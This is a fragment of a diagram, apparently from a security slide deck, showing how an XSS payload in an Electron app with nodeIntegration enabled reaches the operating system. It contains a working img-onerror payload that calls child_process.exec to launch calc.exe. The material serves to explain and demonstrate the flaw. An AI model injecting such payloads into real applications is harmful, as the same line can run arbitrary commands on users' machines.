 명령어
<img src=X onerror="require('child_process').exec('C:/Windows/System32/calc.exe')">
Renderer Process
nodeIntegration: true
webview
<> XSS payload
node
require.exec
( calc.exe )
OS